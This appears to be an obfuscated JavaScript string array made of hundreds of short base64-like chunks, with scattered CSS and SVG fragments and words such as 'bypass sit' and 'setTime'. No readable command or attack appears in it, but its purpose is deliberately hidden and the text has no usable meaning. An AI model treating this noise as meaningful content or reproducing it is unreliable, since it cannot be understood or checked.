"DXrqZS0XVw", "Uk7unO1IrE", "SdwDAIDnHJ", "pZnxyTD33E", "xqFMfZ+4Qe", "MnnVF6e7Ry", "uCfu9RD5AA", "bpbkB+63Ex", "p4h4AsEcOK", "5ZsdkpuFT3", "3/x9/iYfQg", "NplmCmVqb7", "AAAAHX3fu0", "AKd5cAAAA3", "alert_btn-", "ch35iHsznM", "PaMk+Jmm9v", "M0JJA7iO6c", "QYupr7/ChK", "p57ExNwTgz", "m4WuF7/OqY", "36pv1vXmb4", "+porRyTKvB", "4lSZ/juQQI", "AC//6T1f/J", "1hHdCDcg73", "sAADYzBd/u", "orgHAHAjHO", "7ivWcMsEMC", "MyN0ssz7W9", "dSIfAACQcu", "Bs8V1fYF6f", "01/uFfjuel", "bktUX", "vVlO4h5xrw", "n86LGEeeBq", "vPH+59zIBv", "uVWPWGce9l", "K5XiSpM5Gp", "c1x4h4AUOP", "TD33EzMvTo", "heLe1YuX7z", "aZIp68LY2a", "DLfeQj7s1y", "erwsAZIh74", "a/sLbmLmvW", "cc7UPY5zNT", "pdX2xNgVmt", "O4p8wsO8Or", "0zFu2oNYp4", "lNcU/cKz55", "OpMZvJ5YWP", "j9D6tR1JY5", "eba94cfrm3", "wgADBE3BP3", "Q9xzQ9wDAI", "MYe8td5817", "p5gAKAFYh7", "nUT3bW5JMO", "ztHJEwN1yn", "2CNomXCWWE", "owWzHO4pxg", "UIcS019/TR", "IZcWfCEEIW", "+cKlOrS800", "RYuRKNNkxe", "kNm3ZhQg5I", "njpZpq1gln", "Ykrc695sP6", "S93Snz+dzE", "gB8WHhzAwC", "geqcjmVBsq", "upTfFvfpm5", "jvkkvASUYL", "Je7oztSJxz", "uZETpZ5v0t", "pvtB4l76U1", "gEHinrgXIe", "SKszDnHPbC", "0sU/8eF+kU", "/Xi5TvFvea", "qYbpl/zM2C", "wAAgEEeqgE", "cOHvde+JeP", "d5AmHvDc0+", "9GnQHLYy5a", "NRMKstQ9gD", "PgAA+DIPxw", "FT3UInxKR6", "Lu8Wyg9Cez", "dcQY+TtAQ4", "whzD3PPgcL", "8pGMij6OZh", "E0FaxCaFxw", "KEeczU8JbM", "eAABAiTc9A", "pn4uHJz78f", "Sm+JefbPjQ", "uUsBwRdtNR", "Ad+x65BP3X", "Rpj1Cpnfsv", "f/aL7wIYQQ", "MJU/fYSTpo", "uWZmYe/uYm", "XN9oPEvfSm", "MPcU1GYeyV", "Jjz6HsS9JN", "6WJ7ZzEPd1", "5tyL30ur5Y", "NG/hmcBEGt", "xT9wbnRL3S", "yt08gn7ol7", "XljsmH0L3E", "BvLNPgIR/W", "ay: flex;\n", "3xIV5b5wqU", "NQp4/HMtVs", "hC5mbS8Zmk", "5+dj7h3C0f", "QB4QNwT9yL", "msW2ivvnXv", "pTxeObarZ9", "Ni7ulTT2K+", "1 289.49 1", "uyi7dgasPN", "W+hk7inOy0", "Zqbbrj1AsZ", "Z0sw4lKnvE", "lkmedwT3bx", "wH7yh6v/Jh", "OSOU1NB1TG", "3M63O4Wobn", "HcRr7bGwH7", "a3WyTK4XSe", "FUxtuRuMC5", "r/XhLTbFPX", "aq5rcwUwZC", "+lNca+213l", "LtbHpOTIc2", "r17FC5+4Bw", "5CKZ3uZWq+", "9YG7oO9B15", "nTh73FiIfA", "hFM73IrVfN", "bxFkxtuBmN", "4lzQR94SJP", "AEAMChPUQ+", "huQddAW+Nf", "ebFPcyyyLe", "31+t6E5sE0", "T5JjMhM4nV", "UncszmjQ1I", "n7bBLNrqf0", "AEAAMBj+P6", "AAAANviJQ0", "orj3wt9/8B", "yuP0PqvF0e", "yMqSZcShT3", "/7eDQCYxoM", "nFJZmalBIK", "3cmXy2OkOR", "zKEeczU9ZM", "9nbjXc6s9b", "zEMSvjuBxL", "XSznbiXJu4", "UzrEpcDlFJ", "z3OLUtyKcu", "Nsx/XITYxc", "xL0LcE/cSU", "3FvufK6yAc", "Hx9/1DMjdL", "84.11C223.", "u5CTuFTdB3", "GNmZsqxiU+", "09LnDve9//", "ufELu7YPYz", "rxE/f22lrn", "c+M0Mky729", "y3y5G8Lbfu", "iiWMZ8xzuy", "FMTctWcnWp", "qjUVmqEOJ6", "lKk31Wnbkl", "ZYKsdwZ+66", "wXRjMpIGiT", "neK3cmXy2O", "j7ST5hb+Zm", "u5WP6wT9Cm", "txL03cA4D1", "U08vMTPcVa", "0tnpjkRnqU", "CD4oAAAAPg", "iv4AAB2SNw", "Rzjz/5p5i2", "nORCiTjk8s", "iXn0zQ9wT9", "Al93/HmHe7", "DAp+Iy8hH3", "Z7uccH26Wu", "AAAAWIOXTw", "2VTTyfbnM0", "9b15m+Jefb", "B9HYfIhhFa", "bopsiHwBwV", "q+68NYjf1D", "XfMS9ZU7iX", "n7kWIe+JeY", "qmuNdyZXSz", "lTH+5V+C76", "0oT37dLhs3", "vYaYMhGS3r", "hY77ocmhr1", "qzWf2OcSzT", "u3BRQx4fgU", "t04ppK5YFs", "T44A+yYuCf", "y8F809dYKd", "iHjSEX0gAW", "WBk1q97G3I", "vXr5T3Ktcf", "p1mpuzR2jP", "NBi6mvv8KE", "S1aydSnTXT", "OkyZMPoQQ+", "mD+u+aWVMX", "e5m9R5viXm", "HkmuCiUOcM", "sWYe5h7jlQ", "OpswdcejMH", "occT4zJbw1", "8zgs5MNLQx", "1ngt1qZ2MN", "Ge6XiQxrQd", "dye3fNfzpF", "kRI+yhOod7", "98Us7AdE5e", "UmeVZ3HHGK", "NcBL3bIu3c", "AAdPvrRD78", "IfAAACHwAw", "xptdP/odR8", "RN5HM08ROz", "c7k0Tk6eWK", "eu3lbQBETj", "+qU08X27ZN", "e+eOe8t3eN", "usTlAKUU1+", "e/+zhtQMNf", "WebfATTu9x", "Or3PztfcC5", "U16fTXGqTM", "AAMCxOdgDA", "BtCMuc3mnx", "NK6KmTZdq2", "6dfLUzLACO", "E8CM0MkyNa", "NwDgEfBGxY", "cS2+Ke/XNz", "a5tSymU4bb", "xLvhnwPcDc", "9z7weMSNOt", "mm+JefbOdu", "vd7NrjuKe9", "F7nnm9YgZc", "nHeIeAAD0h", "D10JnfuuT9", "WYe5h7jlQm", "2bQx+yzd/M", "ARbpLWZmOc", "OEmYd8t1Xk", "jonLnazQF3", "+NUmVotUoy", "E++xIAAA5G", "icd5EmHvDc", "yLU2U+Wps/", "t285wT2sz3", "AEANnMb+Yh", "RNExIRGEnP", "29XnlLXJj3", "xqjT6ZtD3A", "LVjfQ/n/yH", "STwgI7hA3w", "tfPh3tfjHP", "fxKeQufpVF", "6nabmfefbo", "r3mw/TNxLb", "BAEfi4AIAw", "P3spPiHgAA", "kp4a2ZPDpH", "3|2|4|1|0", "CKElYnNBbc", "HnRBAAANm9", "PJXEX/v78j", "fRDCXC6bTy", "qIk6WeaVEN", "/MU0xyfxTp", "SJPZzEPYtz", "MEfeSi+IeA", "CXSlhkykMW", "Z+66yf59V3", "ZTnZ9A0jJe", "DbVsUt5a6b", "sJupkmT6s+", "aKOFXm40c4", "n0r1rvi6U7", "LUhOcad4tk", "m4OJ9yNzdW", "n7g3eMH9zY", "5w0omGt1sk", "QxNyZ/Pkv/", "MW1bhVPncl", "aXXGIe65Ie", "KNm/O2Fih3", "64xD3zEbiH", "FWmVpeaaXA", "Dm2eM9Yr+2", "uv/kHmHwII", "V7MlAyE5LS", "KezRkdkppA", "1c0yxlICS7", "Rrjmfi/ybt", "FfEvLa/4Ey", "VGPZFLgWOa", "LhQ3Lt68fK", "0l3sFvrte1", "cxwQrcsS5h", "zCw7w6sR93", "mEYlOtk29k", "Tvk7gXHuj9", "fEvQhxT9xL", "t7Z6kyr51W", "u652ocxzma", "DbqDFsbctG", "FTohJ9YIlU", "L2aCcXnE3y", "+6kTE0rK0L", "RkSQk9mGeP", "fyQcAAKflZ", "qGFiblXZ14", "Jcm7gEAe+B", "cj03+nGpb7", "JmGliwpoQf", "FS6YQ6Uxbr", "suAmFye/Rz", "RJVeapOmAn", "3G1IVIoe8b", "74l6EuCfuJ", "8/c1/rnM5N", "5VnukPuHy/", "zuZIW+uJMy", "UMT881/+ZV", "mYEnglMpDF", "fAWyNfF6fK", "5lzHO4J7t4", "w1PdY5OfdH", "TqbMaeWap2", "JxWehTjNT9", "ph+iU/M/aL", "4PVR23h3a5", "pxD1xL0LcE", "jZW92CyZ0N", "+tk7inO+sQ", "+rMS2HuLWN", "2030s3P/Sj", "Ffjuel1vYp", "QAQAAwFS+G", "7iXmSk1RmH", "PbqzIm5Y+z", "MxMeDs07DI", "Ys/XYIQGif", "I3Mvt3U2Pe", "uZYfOqkEza", "u6JqlfKAsH", "H2YPzb/tXP", "MsBuSLmtf0", "39dE6fKk9f", "rK0LnBECXD", "vtynutVwZ3", "M75ecdW0z/", "eF+o6TLWcr", "uFmamt8NAF", "bKUILhbn3W", "R1x+mtyHwY", "0jJe92S2Y0", "cxL3dKdlAn", "qCnOvxIxPh", "5h7lmEuYe5", "evxT3Msvi3", "3BP3IsS9KZ", "Bv7LXNGzk2", "EwLXjVMKCN", "arMGrb80Kx", "zgZ4nxP3Pf", "/mrF/ZLBUy", "5qubNsU94L", "lVq6OdhlTe", "5h7Kgpzr8S", "gaexyAx1KD", "Zpad4dWIez", "E8CM0Mkyl+", "7j8EMp0v+q", "cu+Vjb3LgW", "xfMqPiFeW+", "2ymNlUxH5B", "r/8MMr01rk", "mHuVxTphLf", "eUXqlPE45r", "hE3BP3IsQ9", "73UKz7Q8zm", "wbvGH+prgX", "4liXsAANwj", "xoxtFYNyfz", "/93v2/yUfc", "XYqbVJJOpS", "e2/C5EMIod", "nJfX5xPO3f", "BwA6XOgAAA", "PH+HQ3OuVt", "lGGJaT/96e", "X+KeuBch7o", "bW522WdwT9", "Ves4ZYJYEb", "pzpL3U3i5o", "yPaWs+bmfn", "zxT03pK8p0", "mTD6EEHp9s", "5ZhLmHuedA", "+dIIRuI8w9", "hIqzMOcc9s", "3+uumnf4XJ", "nxC5JTXCme", "EfkAAAC2zU", "oLpXW6lan4", "xY1vFoNyfD", "FO4A4fqZJm", "AGD50AwKaJ", "d1aDibYqZ1", "pQsEDL95V6", "T9yLEPdOHf", "WjbLH", "3DMbiXsAAP", "8PpviVJmYe", "TFzsBvdYt9", "AAOAmPUY+c", "sz3BubN2ts", "A4E7gA6CXu", "TPmo99Ph3j", "SZVPNUy/5G", "4BD36EyYeQ", "02pxjwmL3u", "vEN4eJewAA", "e1YuX7zxZ3", "Ok2LfFPMwm", "FzslK7PxoH", "pviXn2z88K", "naFJxL0pTu", "NhzG0ThJYB", "kxPgH73tRw", "QDgBi1HPnH", "Wum35k8Okc", "3atZpTuJeZ", "ZpMBL3YCr8", "JmxkBQp93F", "ky7xSQ+9Kt", "ep1srxttkA", "tumo+rJXKb", "2by6BydPDF", "zELGbZ3ZMZ", "ILI9cWrHnL", "7NvV55S1yY", "IAOcDLinrg", "JLpzPoZ5xr", "amfCwfnfrz", "FiXtR4h4AA", "MSm2qdMh7H", "nXEO917Ld6", "M9rT1nuPcx", "AgOO793sMA", "MnCykQmNJO", "adPPYmJuSc", "SmATl0H383", "2cgcfuLfZZ", "xD3AADg88C", "e5937AD//k", "T83GG5B5Iw", "++OU7cA4B7", "Q93SkOmuok", "yONo5iFiN8", "l9dkUp8rE3", "bKfzoTOJ1U", "Bj9xb7rA46", "aME8h3uKEc", "D1xb3RK3Ct", "mCYnOI3EmM", "X55zijDMc4", "knynyyYtcw", "PpqHt3kInu", "QAuEPfEvQh", "EvvSnu1fY6", "QcmAABm8tl", "QAAduNy5BP", "khJ6MA1t9x", "OY0PAAXGZm", "U42xkStQ75", "m/lGkvmIU6", "b3WLfUrO0r", "nkHl/C/vpv", "vPwQQuiBMP", "MBRedAFAHi", "uRDwAAgK3w", "bkyoQUmamZ", "5cnr021wLW", "DMJ3jZboFs", "9AIAahygAA", "Liwyqa4V9+", "vSue7vQ+J+", "NMxYeMEJvh", "pd/5LPuJeR", "P2BT3cpvi3", "5gS97o32w8", "xkLlxOLIyc", "BNqULrkRDB", "dhXKmFeETu", "7jqmv+5r5P", "nH8H0Pvq5p", "pJO453MS95", "7557IClkYJ", "lcUxtSIWxH", "DPgAAF4l74", "7ZMZlp+FS3", "/7Ly4NkK5h", "XGIe2YjcQ8", "r1V66sRSim", "1cK0DDAy69", "OYeQUwsa//", "N0UAAADszq", "WMm1ueUxOh", "9sU93Kb4t7", "zP95/9DNXx", "P/re99pleu", "LZXQ4ROgut", "EDfDOThjyR", "ZVPNUy/5Gf", "DCKG4vuNZI", "aaKUJMw914", "cJJ10CX4Tn", "setTime", "2Lc3RYdhL3", "b/HMa/0yxT", "QSqBKm7GyW", "Zer7wlLsx7", "4I/Sf+8JoJ", "5/MO2zidN3", "HNiHt3X9q7", "7vl89wOJe7", "xJS4173Zfp", "DOBiTSmbat", "VmVuSuOeFu", "Kb4l5tr/PC", "xL3spLgHAA", "ADsnrgn7kW", "IfIBAAA8zc", "udEvdKm+0H", "5GRIM+NQpr", "OOREX", "Mac OS X", "jybdIukD9N", "Uw6NtW+S3h", "vs7b0DBXKu", "dH5Vpq4rMc", "dHxiiWMZ8x", "F0ny4TJap3", "HJMPfcTMy9", "S9tU7inu6s", "ZOtSprtg9j", "ZjQMLRZxcw", "ScQ9u5O4pz", "Uz4WDcz/ef", "hA3BP3IsS9", "IADCVs8h3v", "RBVGZoUGon", "Zs7NvZQMw/", "T60i3qeMPi", "1OtkedtsgW", "AHiCuCfuRY", "aMxhaqT29/", "xj2eziU6W6", "ERAABuTFvk", "gBU/fRs59a", "IC3UyTDo2J", "fbZvmBLqtf", "df+BwEAAKC", "NzD3NP7LCe", "uzuOOMV4RL", "4dlZ8F3ebe", "M+nVvQ+6Ca", "3pEgOnftK3", "RqfEvdJm+0", "pQ8OUOqjZZ", "Mt7uQT+He6", "zaGjVOJ8u8", "NuiUywKkec", "uZrhHIHKr/", "2Gq+KbfcS9", "aKQbk/HZYw", "VtFI9+Xyww", "FI5tZ9hnsM", "XVvwAweQKM", "b2CSY3ulIJ", "eNFM93Pul/", "+AbH+gp1Ol", "wBAAA29uH3", "M2C+atwE0Y", "6WaSuaBToL", "EvR9yLEvcA", "H1X2b/Pqu/", "M960/+2v+J", "tFwRcaIDu9", "EvfaOIl7uj", "m1+dwz0N03", "+aecfIRTO+", "TVM3RT4A4B", "nc052pFYl7", "IBKtyxPnMl", "2gGbM7fl8Q", "jMPcw9izD3", "Fyn5O3Jfzs", "Kgbl/nRYwj", "vQhx7xRxby", "DwBgJ7xZAg", "MQ0ew0zzIj", "f7lcLmTa3X", "kbQDPmNpt/", "3bdUdyLbop", "fdPygXngon", "j3p8MCBUpv", "ybRbPg0pck", "CE0N3EX11G", "Ht1JubePuZ", "fjoTOp9U+V", "/43tC2/4rv", "mLooQQujW4", "EDRzmOHO/o", "WyNfF6fKPC", "9Ppm0PcDOf", "Ll8hH3EuYi", "oMohAgDgjp", "u4JE3s4iXs", "y5l+KU183y", "Lx/FhE7yd2", "E3BNVr5QFg", 'ill="url(#', "H5D7uDv9Q9", "yMff2MTH39", "PWRfzk8O+c", "QRfC/fag96", "9TENT7ZnYQ", "vv1K0RQuhC", "eWtmfwWM9x", "fe5HDv205l", "IAAJxGPuKe", "Oe8t3eN8fi", "QSGJO2j4UE", "USdLNOHdd+", "zL7bVvinuF", "N0y/5mbHf+", "CPDhxwAAAC", "knxC5JTXCm", "nealcUxtSI", "x0zcW+sk7u", "qFjohJtULP", "vva4v1qbAr", "C6Dy6xDFd5", "asXL98p7lU", "wLEvcAAEY5", "X5CSQt42Vv", "kNwDSfhrpW", "x/llE7CR36", "AAOK+eOfCX", "EPAACAW/Ay", "3US9zzmLtG", "Ny7vZ9gu/D", "1b0PugmnmP", "tvthP3wovi", "1L1TXHv4uW", "XCDUrSzMyE", "8FxL2pTuKe", "+Je92b7YeJ", "oGlhJBpc8t", "S1ITnGneLZ", "1wRp8p8/Ai", "OUeHZWfBd3", "l7nVvth8m7", "lviwrw3TpW", "kwenaOTJwb", "zql67N54Do", "2QLcKejFd3", "P9ypZnGHXh", "7LjxKmZIGQ", "M3tGRJCT2Y", "7ExNwTgxhq", "OYU8y9N2Hy", "mndLYtJnU6", "uhc781ifv0", "SY9ovlMbne", "RPvn0XETnK", "Hcc9sJO4BL", "yyM7wacc/n", "vUyb/wbfWH", "w3Q8AHnHh/", "VphE6SO82v", "Cf76UzofFI", "sU5zEvciI6", "JnQ+qfKphu", "Lt6CqQ03o3", "Gk2jWNqXer", "UBAGA2cU/c", "Sx1IqnF8+d", "O7pzjrEPQA", "RH2D2Ms87T", "NiHu6s+7zO", "zL1lTMy9Oh", "6z3IdSZzOT", "dvkI5je5Va", "LS55TJxKYB", "hs7dDa1F1c", "8Y4m5n6uXB", "UjMNrkc/lK", "S74zHjIe96", "mamfi4cnPv", "lunDum9aGV", "UIxmp9M3h7", "E/03ePVOuU", "dcXy5Zp3tM", "SFJnIlNf/z", "4zbyEfeCEP", "NfUzXzfZq3", "rda7hZmprf", "1LK2A7XvaA", "3BP3IlaIew", "D3Xiv33GV5", "ai2nOCCUN4", "XuRkVZnHOK", "T2Ji7olBYO", "C181Mq3O42", "WyTB/WfdPK", "Xc+IXZ3wex", "9l5nB8uOUe", "vlwycbGRCI", "xKaYaTXJZO", "fL3zuPzBtM", "6C66.7699 ", "fPf8YWdyLb", "AcArM3hAwC", "uDUvpgAAwC", "ncQ93am8PN", "aKR78tlhga", "C/wYQAAAPB", "NuyUywaocc", "p7YYT0Tc8/", "8sNqmuCfuD", "4t7Y6rRNca", "IeAMAdEvgA", "9bbFPkAAGB", "0bbr3uSCaW", "FnnkO+MyJH", "6r7N9n1Xd5", "pVFXO5I6l1", "PGbi3loncU", "4J2jpd5Dvn", "41EknbDyWH", "7gkTeziJex", "Skwq80rmam", "xl6a3O9Bfm", "ZjxyTD33Ez", "gVY44n5kS3", "b+z4+/qhnR", "aJhjp0BLaM", "7xU08Ie61C", "IoZrYPBEyC", "6EiHs7ncQ9", "G9nIk7Qv+5", "2QLcKejHNG", "MBda4184p6", "3BvvltyFuY", "60AQAAFvN1", "7EyYfQgihi", "  </mask>\n", "xLTIl73Zst", "wfXohxK1MU", "Np/gu2+KWd", "EzzbolMsCp", "J5PgKlapmR", "wr44VaZ+3j", "5COY3uVWqu", "mCPtlPZ0Ln", "ofwQtJczcU", "vcWLmHVPPt", "m1bKbTxpsz", "cVa7hlApgR", "VNffd33oCC", "/J/3KH/2V6", "zD1R3yD2Mk", "59AEAwM58+", "FzvjNSZyNT", "BHOLPczaUT", "A1K7WQ7prZ", "HAMDu4AAAA", "xm+NjfvMzx", "Ue4/z/fQe5", "3n5JFy2E6Y", "vdEpca+02X", "907tRz4zQy", "t1B+ENrLmb", "2WqVeJ8vbZ", "KO4l7Roh7A", "F//eMfrXh5", "Z2JTH3908z", "O1r9bO+OFW", "G46KO4l7Ro", "shzIk96Ar4", "lPJ65duunk", "23XHqhYxwk", "Pch1JnM5PP", "FhoEkYe69V", "85V5Oc6GII", "u7mm4Q4t/N", "vFvasXL995", "qxH37E7iXs", "n-logo-siz", "qTP28aYozX", "u+4m7kU3xb", "+op8ol7SeI", "sqGvm+XPca", "TYp7SeIeAA", "je6Ql27HdF", "cu/XTyTLt2", "pNUZh7jnhr", "JabEve7NO5", "3P5XfMS9ZU", "fvOmmuDe2u", "Luw35tl9g4", "gghNFxs1Aj", "vNNLge/VCi", "eWIrJ3FPd9", "9q3fW7c/Fe", "n3j8/c1/rn", "7LFLfRwBh6", "2ocxzmamft", "7LgSNnLefn", "MIpbx8mdD6", "uHB2WncQ9Z", "ijnhmhk2Xe", "LUmcjU1z/N", "zFBWbiTpZp", "JjzGejnJjN", "e9MAADYLA+", "ACgQ98S9CH", "16Ye5h7lmE", "uDd7QtSnyA", "8izvOeEW4x", "g3GmV15iDu", "w3cy0Ooerb", "U8tZMfosZ7", "\n  }\n\n  .l", "qBxzit/Ilc", "RcyPgiTDyH", "DBryYd2n1z", "AAOoRb5xL2", "UmY9aMfkQQ", "OXQffzdT2i", "Mv86NabSnb", "O4R9yrQdzz", "Qvz3jhVpla", "mjJkhJ6MM8", "xfOlOTPCpp", "JvDNdygSrc", "Ayevex4Sum", "+d7dRL3PGb", "XsAwFocOgA", "Eo68t2OFj/", "8o9V/swxtn", "vzuLdEJM2d", "i0hnE6bueB", "M8f9rykmz9", "iNcapM4w6M", "WneHViHs+J", "VkvnQDSwkh", "mvDD5gAANv", "lNCDaWi7t9", "FOnUZ1i3mH", "9OREepjlzS", "V+MlG9qYmH", "hhHgRIISeC", "AH4r3kY+45", "90rM+GSYe2", "fkAALbBQxk", "fx8cf9cwIn", "IY3iHwAAJd", "7Y6vTNsW9l", "6GeuiFNlPn", "ZjHaGT4AJM", "7CMxkx0K3f", "k7HZPJFtxt", "PuLehSeKew", "sW7eMifcOG", "Q7XTDexKaI", "uAQA8DN60A", "T36ptLD221", "Wcw73X8h3r", "9KuFaRlgZN", "+VKM4078NI", "dxPGb1Uq5r", "FuY1OtU8qz", "9jovrLYp7o", "Zt6L5p46wc", "54FMbuKpZ1", "CqTpW+dNf/", "Pga2Sfhny6", "ucqQeUxWFh", "Lp68KYmedw", "Uxtn7hv7Ia", "OrmVB8PsF3", "+P7QZm2Yln", "AzucD", "lPcq292XFh", "pbw1U3I2Yn", "EbWrKkhB5M", "uSe16/r4fe", "AYEccTAEAg", "0YLZ5XDv63", "hknN0WHYWf", "RIzPhnmnpu", "fXOIuDe0Ke", "ABDlJQsAAD", "8hhNDnFi9C", "4z8/EjHJq7", "HAzoh74l6E", "/dyxL3worg", "XmZnuK9Zwy", "cBEGtO2/Th", "smdDbVsUt5", "1qZ2MNZeha", "71jP0Ts5pk", "4X6RQzrwVz", "9mkXs71DFN", "JvIR9zLDiH", "mi/cdDP4X+", "ovz3YS90oT", "unk2Xat53h", "k3bTnTX+Kb", "udlekpZe3P", "ad7CM4GJNK", "0yxlICS7TW", "7EeKeuDc6J", "AUVMOD4F7Z", "nMxL21TuKe", "7JLt6CqQ0P", "D2NcN4l7gZ", "7fvE4/dvC2", "4ScdEHkczD", "xTZRp34NGm", "Pcq29eHBD3", "j9dDvn02ct", "7TkszhjvnK", "Zme4r1nDLB", "k7inzCw7w6", "E/cSU+Je92", "k+oFS6YQ6U", "vcAoDtcuAA", "sw9zD2LMPc", "mOcKjOCxeR", "JOdr5Z6rfR", "W+sk7unOOs", "Qn++lM6HxS", "ZLNrQxMfcw", "eY9qqyLU2W", "BAABgdeKeu", "bYp74l7xyZ", "HEPANg7hxU", "c/mPbZxOm7", "0Slxr7TZfp", "tR9BtD9cMP", "h7lmEuYe5p", "     heigh", "IM+NQpr7/2", "ZVNIr9pZur", "eMwDOBiTSm", "TtC/z4XRjM", "EPcAAFbAmy", "S9NHEPANg7", "/cixD1xLzE", "XMAci0+ddM", "nl6GmXR5p2", "SmPzQidMto", "ibmXp15Kcy", "fJWpyUeXOg", "H+gp1Olkmn", "vQhxL7P3aF", "a2ZPDpHJ08", "ds75t4h6AA", "XGXg/SLXUE", "bIqZ1iWZTF", "15d2iXk7in", "jAEAAIz86P", "IYReV/yJCI", "Vnbkninhfi", "LdJzOsRGww", "wKfiPPI1CF", "bD1tvU9yrb", "EgQAAEXinr", "QihgPgnOTH", "2Bqw81oXMA", "99U9wrbIp7", "X2iB2U4LKM", "yae73ylrgw", "wKm+2xKNeY", "9QF41w6TK3", "uqU4Tv7kcy", "InHP6iTuec", "MB5ePADAK4", "SFeW+cKlOr", "qOszhzEPbO", "+Ye8rzTP2W", "Qpkz3JNt3o", "rRZI6E5n6+", "ive {\n    ", "AKARP/y937", "y3es9yHUmc", "BRQx1yYP9V", "7T/r7b/jP4", "NAXDD6EUES", "+/kmGvypxg", "Ss5mgk4BcY", "klnxG4iHs8", "Ih8AAFvi4R", "bhndxL3dOf", "9YoFt1GYe8", "Is7znhFuMT", "nNFprpZJnm", "oMoBGwAAuC", "CtNHEDcm+U", "5Uy/lGf5Dp", "2+W1jNt2wV", "C+xDOxEcsU", "/hJ/s6gZU5", "U1vmJO5NCF", "6sR93xO4p7", "bm4wzJPZCE", "uMcwHQ9A3v", "zbFPQAAoMo", "i+9ri/WpsC", "xM1Y2tt4NH", "DIz033FGm6", "5hIY9q2ika", "eupt+cq+2G", "TlJO4lTcQ9", "a80cQBxb5a", "3946024kDezUZ", "ZvJN2uJ9Ss", "uaZYyEJLdJ", "g08ol7SeIe", "3NPDGKRufc", "DPvDCRScWm", "a+Weq30Y42", "yIQalG45IF", "mHuedAYe6l", "1ITnGneLZE", "tvXhwQ96Zv", "v1WvykYyKP", "sqxiU+9NhC", "mPubIVgew9", "S9N3AMAgH1", "9Olem/AwnE", "LfUrO0rPgR", "EPfEvcSUuN", "U0DuS7da5r", "X3hT36pudF", "1m6Q10UuMz", "0Imjkvr88n", "vC2giLkyOY", "O8GrEPa+Tu", "uv7UScA5je", "/PDJefosOw", "ncU93Ki/Pd", "1xwl7F0YGP", "Q9AGAGBwwA", "D3BM7rGdi7", "mpvuKNdwyA", "VBIKkDKmaV", "l7HjNxb62T", "kpZc3LHZMP", "FMme4J9u8B", "G+42SLmcp0", "xQgeeX5mNA", "WIe+JeYkrc", "Ye6+Ve672Y", "dVSzrmO7FC", "xYRO8ndus5", "VSdyzOaNDU", "0uWdlrkFFD", "QCAUxH3xL0", "ibL2jL137k", "uwO6qkZUZ2", "2HiXnpT3Kv", "l(#pattern", "iXWRb31t28", "rsVPOibyOJ", "bgHAI+DNy0", "+/THaPenM/", "EFb5BP3Gq6", "Q8s8EsEALf", "GOBUmJh9Ca", "cGPcWIh8AA", "MxgXMsfjUS", "nk8m010vmT", "XsAANwjh2A", "30sQ9AIBTD", "M7OEk7lmco", "wv1rItLnlM", "TP1cODj34/", "vM3S3ID90u", "vUHygz1iHD", "AAYOU08hH3", "lLXFh3huny", "++JUmeVZ3H", "AKCBuCfuRY", "7BpUq2luZv", "fKPVf7MMbZ", "TtwT9yLEPX", "XZYHG1wXzP", "tjdV5fhbIq", "3ljmJewknc", "6MbrYT99LE", "RKKszB3HPb", "Z7in2Ni5NI", "7inO1MrEve", "m3j4m5p4+9", "zjrPr8zdLc", "bop7XybyAc", "8v0gdE+sBC", "nPtlPZ0Lnk", "SimuxU86Jv", "M9HQxoxtFY", "gAACAASURB", "u9xK1fwWZs", "IFMXqo67hj", "AAgCKnkY+4", "GmCYnffFAb", "8BCCNxXH4I", "Vfat04ppK5", "oac4Z7So21", "kQ8A4HY8iA", "ar(--traff", "i5n+l75gvB", "ZWam+4o13D", "8Uh+/L74dg", "XGfcgBuaeu", "E54OPGY26e", "X39xCyO3G1", "3/FdDCL2iM", "chXlfnCqzP", "HcmEYlOtk2", "E1qmfawrqR", "Br+rdMYT7B", "PmlsvEpQA6", "Fv8Ib5mxuI", "5BP3ru2Je4", "M+bpjhrVZg", "z2Kd5iTuRU", "9kihNBeYe5", "dNK2Pq2hq9", "1Cpor2V6fu", "mSYDF1Pffw", "AAA8AZx71x", "4wf1Pci24e", "pIGiT9zhtz", "pJmZCW+HBi", "uP/j5dh3s6", "yLuzd4U9wA", "BCbSmLatwq", "Ml3EwUxKbc", "BAL0cHgAA7", "6c67Q7ucxD", "Ml7vhD9sxt", "7rmZmHt1Zq", "wSQuVmJ5Pv", "c8+BwtxLM+", "YEwcoKZ+ve", "E7piEpOKTY", "4EQ7NvV55S", "nsUZHZKaQN", "7+VVVOWefL", "EfbW2Ow66Y", "C4NS8lAAAc", "KcUDcVjY6Y", "EXgmMJHGtG", "ZjcQ9AIAPD", "0Z3gScc/nJ", "APvkQR4A4K", "6xPCbXOyN1", "Ja7Mxziv98", "ZEgcx8wpgW", "5EPAEi696s", "7tWX3uok7t", "u1vc4Lq22K", "/AEATcU/ci", "SEm6S12Rin", "P3Rud2GPce", "cJBIc", "z/YU577RMM", "ztY1fou6F/", "CmdYnLAUop", "S5j3zEPe9Q", "zMx92q8ZEM", "b8uLcQ+QAA", "m/YxzDXOGe", "AKvzZgQAAI", "qfO5bJcpl/", "Mbe3n72Z3/", "ZW7aPhTTuS", "pNgeqcjmVB", "zbVtHI9+Uy", "N00f2Yp79c", "AkM3cQDTMt", "U+1Z6GP6R4", "Tt3D7kXlDE", "jYzbZDvu0X", "DLBDAjdLJM", "o+cd/YDS1Z", "kr9TEESCHT", "3vrbop79c1", "Opu94ejFoM", "7YeJeelPcq", "eirg3e/Me4", "nLVnJpUuZc", "z/6mSviVJm", "Dg2g3V2P+Q", "LRzopk/+Ku", "JMZ0fuNYHd", "Hv4+OPemaE", "CWWSDRfTyz", "m7PUg3VJHM", "AHB7HsgAYK", "ofxjibmfq5", "KzJwQMAgEV", "L6IAAMAh3C", "VMOD4F7Zxw", "GLqa+/woSs", "1ODjdepoQ0", "R/sudlekpZ", "f/j9+Y8nxb", "+0jF1pjqmK", "nQlO5I0JIx", "YSQV7xYEUJ", "tJ3CtNbOck", "1ik9dfrTqX", "OaDNR4l712", "sZ7j3d5o8y", "DAIASh14AA", "d0JIlJfRgG", "M8ibhndxL3", "vjZO4pzvDk", "dl0X135zHu", "yYRiU62Tb2", "nZU4BhUxzV", "+Weq30Y42x", "OZoFNAnOHe", "86gT2Jv/5K", "AwO59/sc/D", "g3J8OS5gHn", "DUyvZkLx+Q", 'xlink">\n  ', "HpPrz5A6l+", "_content {", "OLXFvQzQj7", "gpKMFsxzuD", "Adb1IAAABo", "s7Pv4+KOeG", "l97qJO7ZnN", "zO8Nu+Qe61", "BNM7HcmEYl", "kmVwvktSZy", "3TTEL2zFxu", "DciIfIJ+71", "bypass sit", "EQVRgQt+dT", "Nyo9T5AMAe", "KstQ9gDAAA", "rtant;\n  }", "znBPYIFMaR", 